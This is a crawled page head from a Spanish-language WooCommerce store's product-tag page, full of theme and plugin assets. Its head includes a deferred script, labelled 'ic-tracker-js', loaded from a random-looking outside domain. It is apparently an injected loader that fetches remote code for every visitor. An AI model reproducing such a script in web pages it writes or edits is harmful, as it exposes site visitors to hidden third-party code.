

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grupomorbeck.com/product-tag/microtiliage-machine/
body_size: 452153
content:

<!DOCTYPE html>
<html lang="es-PE" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Microtiliage machine - Grupo Morbeck</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Microtiliage machine - Grupo Morbeck" />
<meta property="og:url" content="https://grupomorbeck.com/product-tag/microtiliage-machine/" />
<meta property="og:site_name" content="Grupo Morbeck" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Microtiliage machine - Grupo Morbeck" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://grupomorbeck.com/#organization","name":"Grupo Morbeck"},{"@type":"WebSite","@id":"https://grupomorbeck.com/#website","url":"https://grupomorbeck.com","name":"Grupo Morbeck","alternateName":"grupomorbeck.com","publisher":{"@id":"https://grupomorbeck.com/#organization"},"inLanguage":"es-PE"},{"@type":"CollectionPage","@id":"https://grupomorbeck.com/product-tag/microtiliage-machine/#webpage","url":"https://grupomorbeck.com/product-tag/microtiliage-machine/","name":"Microtiliage machine - Grupo Morbeck","isPartOf":{"@id":"https://grupomorbeck.com/#website"},"inLanguage":"es-PE"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Grupo Morbeck &raquo; Feed" href="https://grupomorbeck.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grupo Morbeck &raquo; Feed de los comentarios" href="https://grupomorbeck.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grupo Morbeck &raquo; Microtiliage machine Etiqueta Feed" href="https://grupomorbeck.com/product-tag/microtiliage-machine/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='xstore_sales_booster_css-css' href='https://grupomorbeck.com/wp-content/plugins/et-core-plugin/packages/sales-booster/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='auto-translate-css' href='https://grupomorbeck.com/wp-content/plugins/auto-translate/public/css/auto-translate-public.min.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='auto-translate-global-css' href='https://grupomorbeck.com/wp-content/plugins/auto-translate/global/css/auto-translate-global.min.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://grupomorbeck.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://grupomorbeck.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='secure-copy-content-protection-public-css' href='https://grupomorbeck.com/wp-content/plugins/secure-copy-content-protection/public/css/secure-copy-content-protection-public.css?ver=4.9.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family&#038;ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-title-css' href='//fonts.googleapis.com/css?family&#038;ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-font-awesome-css' href='https://grupomorbeck.com/wp-content/plugins/wp-floating-menu/css/font-awesome/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-genericons-css-css' href='https://grupomorbeck.com/wp-content/plugins/wp-floating-menu/css/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-css-css' href='https://grupomorbeck.com/wp-content/plugins/wp-floating-menu/css/front-end.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-vesper-icons-css-css' href='https://grupomorbeck.com/wp-content/plugins/wp-floating-menu/css/vesper-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://grupomorbeck.com/wp-content/themes/xstore/xstore.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-general-all-style-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/general-all.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://grupomorbeck.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-all-widgets-style-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/elementor-all-widgets.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-widgets-with-scroll-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/modules/layout/sidebar-widgets-with-scroll.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-all-style-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/woocommerce-all.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-product-view-default-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-default.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://grupomorbeck.com/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://grupomorbeck.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://grupomorbeck.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://grupomorbeck.com/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='etheme-header-menu-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/modules/layout/header/parts/menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://grupomorbeck.com/wp-content/uploads/xstore/kirki-styles.css?ver=1721171183639' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100italic%2C100%2C300italic%2C300%2C400italic%2C400%2C500italic%2C500%2C700italic%2C700%2C900italic%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor, elija una combinación diferente.</p>
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1769907266" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/auto-translate/public/js/auto-translate-public.min.js?ver=1.5.4" id="auto-translate-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://grupomorbeck.com/cart-2/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/wp-floating-menu/js/frontend.js?ver=1.4.6" id="wpfm-frontend-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://grupomorbeck.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que coincidan con los criterios de selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Por favor, seleccionar algunas opciones del producto antes de a\u00f1adir este producto a su carrito de compras.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://grupomorbeck.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grupomorbeck.com/wp-json/wp/v2/product_tag/568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grupomorbeck.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
<style>
    .google_translate_element .goog-te-gadget-simple {
    background-image: linear-gradient(135deg, #000 0, #000 100%);
    border-radius: 0px !important;
    border: 1px solid #fff !important;
    }
    .google_translate_element .goog-te-menu-value {
        color: #fff !important;
            }
        .google_translate_element{
        display:none!important;
    }
    </style>
<script>
function googleTranslateElementInit() {
    var googleTranslateElements = document.getElementsByClassName('google_translate_element');
    new google.translate.TranslateElement({
    pageLanguage: 'es',
    includedLanguages: 'en,pt,es',
    layout: google.translate.TranslateElement.InlineLayout.VERTICAL,
    autoDisplay: true}, googleTranslateElements[0].id);
}
var wpatLanguagesCountries = {"en":{"lang_name":"English","lang_code":"en","country_code":"gb"},"pt":{"lang_name":"Portuguese","lang_code":"pt","country_code":"pt"},"es":{"lang_name":"Spanish","lang_code":"es","country_code":"es"}};
var wpatButtonIcon = 'dashicons-translation';
var wpatDropdownBorderThickness = 1;
var wpatDropdownBorderColor = '#000';
var wpatDropdownBackgroundColor = '#fff';
var wpatDropdownHoverColor = '#356177';
var wpatDropdownFontHoverColor = '#fff';
var wpatDropdownFontSelectedColor = '#356177';
var wpatDropdownFontColor = '#000';
var wpatDropdownFontFamily = '';
var wpatWidgetType = 'minimalist';
var wpatBaseLanguage = 'es';

/* dropdown styling */
var wpatDropdownShadow = false;
var wpatAutoDetect = 'enabled';
var wpatHostLanguage = 'es';
</script><script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script><meta name="google-site-verification" content="Q7jWzmd4pzg3G26Q496BLrB8PLWgDs_xCmfKeI28_ec" />			<link rel="prefetch" as="font" href="https://grupomorbeck.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.6.5" type="font/woff">
					<link rel="prefetch" as="font" href="https://grupomorbeck.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.6.5" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.35.0-dev1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://grupomorbeck.com/wp-content/uploads/2023/02/cropped-logo-grupomorbecks-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://grupomorbeck.com/wp-content/uploads/2023/02/cropped-logo-grupomorbecks-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://grupomorbeck.com/wp-content/uploads/2023/02/cropped-logo-grupomorbecks-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://grupomorbeck.com/wp-content/uploads/2023/02/cropped-logo-grupomorbecks-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.50em;height:1.8em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body>.et-loader{background-color:rgba(255,255,255,.75)}body>.et-loader .et-loader-img{max-width:140px}.et-preloader-on .template-container{filter:blur(2px)}.menu-label-sale>a .label-text{background-color:#11a45d;color:white}.menu-label-sale>a .label-text:before{border-right-color:#11a45d}.cart-checkout-nav{font-size:24px}.header-track-order{white-space:nowrap}.header-bottom-wrapper{box-shadow:0 0 5px 2px rgba(0,0,0,.15)}.page-heading{box-shadow:0 -2px 5px 0 rgba(0,0,0,.04) inset}.button,.btn,input[type="submit"],input[type="button"],form button,form #qna-ask-input button,.btn-checkout,.btn-view-wishlist,.et_element .btn-checkout,.et_element .mini-cart-buttons .wc-forward:not(.btn-checkout),.et_element .btn-view-wishlist{font-size:100%}.tagcloud a{background:#F0F0F0;border-color:#F0F0F0;color:#999}.sidebar{--space-between-widgets:40px}.products-loop .product,.products-slider.second-initialized .product-slide{transition:all .2s ease-in-out}.single-product-builder .products-slider .product-details{padding-bottom:15px}.products-slider{padding:15px}.products-loop .product:hover,.carousel-area .product-slide:hover{box-shadow:0 0 10px 3px rgba(0,0,0,.1);z-index:2;transform:translateY(-5px) scale(1.007);border-radius:5px;background-color:#fff}.products-loop .type-product{padding-top:15px}.products-loop .content-product{margin-bottom:15px}.content-product .products-page-cats a{font-size:15px}.product-view-default .content-product .footer-product .show-quickly{border:color:border-radius:5px;padding:7px}.product-view-default .content-product .footer-product .show-quickly:hover{color:}.footer-product .show-quickly{background:#F1AC2B}.product-view-mask3 .footer-product>*,.product-view-mask3 .footer-product .button,.product-view-mask3 .footer-product .add_to_wishlist.button{box-shadow:0 3px 8px 0 rgba(0,0,0,0.1)}.wcmp_vendor_banner_template.template1 .img_div img{max-width:100px;max-height:100px}.vendor_description{padding:40px 30px}.woocommerce-tabs .wc-tab .product-vendor h2{display:none}.single-product .video-thumbnail a{min-width:100px;min-height:97px;padding:15px}.et-menu-list .subitem-title-holder a,.et-slider-button-underline-hover .slide-button,.banner-button-underline-hover .banner-button,.el-button-underline-hover .elementor-button-text{position:relative;display:inline-block}.single-product .cross-sell-products .product-view-default .footer-product{display:none}.et-menu-list .subitem-title-holder 